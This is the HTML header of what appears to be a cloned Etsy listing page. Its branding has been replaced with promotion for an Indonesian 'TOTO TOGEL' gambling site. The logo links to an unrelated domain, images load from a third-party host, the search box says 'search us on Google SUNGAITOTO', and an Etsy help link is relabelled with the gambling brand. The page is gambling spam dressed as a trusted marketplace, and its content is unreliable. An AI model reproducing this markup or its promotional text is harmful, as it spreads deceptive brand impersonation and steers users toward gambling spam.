        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
            <div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
                <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">
                    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                        !function(e) {
                            var r = e.__etsy_logging;
                            if (r && r.perf && r.perf.prefixMarkMeasure) {
                                var n = r.perf.prefixMarkMeasure("logo_render");
                                e.performance && e.performance.mark && e.requestAnimationFrame((function() {
                                    setTimeout((function() {
                                        e.performance.mark(n)
                                    }
                                    ))
                                }
                                ))
                            }
                        }(window);
                    </script>
                    <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                        <a href="https://www.arpejh.fr/" elementtiming="ux-global-nav">
                            <span class="wt-screen-reader-only">TOTO TOGEL</span>
                            <img src="https://cumaseo.co/logo/sungaitoto.gif" alt="TOTO TOGEL" style="max-height:40px;">
                        </a>
                    </div>
                    <nav class="wt-hide-xs wt-show-lg">
                        <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
                            <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
                                <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
                                        <rect x="2" y="8" width="14" height="2"/></rect>
                                        <rect x="2" y="13" width="14" height="2"/></rect>
                                        <rect x="2" y="3" width="14" height="2"/></rect>
                                    </svg>
                                </span>
                                Categories
        
                            </button>
                            <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                                <script type="text/json" data-neu-spec-placeholder-data="1">
                                    {"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}
                                </script>
                                <div></div>
                            </div>
                            <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
                        </div>
                    </nav>
                    <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
                        <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                            <span class="wt-screen-reader-only">Browse
          </span>
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path>
                                </svg>
                            </span>
                        </button>
                        <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                            <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
                                <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops
</label>
                                <div class="search-container" data-id="search-bar">
                                    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
                                        <input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SUNGAITOTO'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
                                        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                            <span class="wt-screen-reader-only">Clear search</span>
                                            <span class="wt-icon wt-icon--smaller wt-nudge-t-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
     </svg>
                                            </span>
                                        </button>
                                        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
                                            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path>
     </svg>
                                            </span>
                                        </button>
                                    </div>
                                    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions"></div>
                                </div>
                                <input id="search-js-router-enabled" type="hidden" value="true"/>
                                <input type="hidden" value="all" name="search_type" id="search-type"/>
                            </form>
                        </div>
                    </div>
                    <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                        <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                            <label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content
        </label>
                        </div>
                    </a>
                    <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
                    <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                        <nav aria-label="Main">
                            <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                                <li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu"></li>
                                <li>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
                                            <span class="wt-menu__trigger__label">
     <span class="etsy-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
             <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
         </svg>
     </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
         <p class="wt-text-body-small">Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
     </div>
     <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
         Go to Purchases
        
         <span class="etsy-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path>
             </svg>
         </span>
     </button>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-pt-xs-3"></div>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
                         <path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
                         <path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
                         <path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
                         <path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
                         <path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
                         <path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
                         <path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
                         <path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
                         <path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
                         <path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">TOTO TOGEL</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
         <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path>
                         <circle cx="12" cy="16.5" r="1.5"/></circle>
                         <path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
         <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
             </div>
         </a>
     </li>
     <div class="wt-pb-xs-2"></div>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-user-nav-container>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
                                            <span class="wt-menu__trigger__label">
     <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
     <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">0
    </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
             </div>
             <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Team Bubadibako</h4>
                 <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
             </span>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path>
                         <path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path>
                         <path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path>
                         <path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path>
                         <circle cx="12" cy="3.5" r="0.5"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                 <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path>
                         <circle cx="16" cy="8" r="2"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
         <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path>
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
         <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
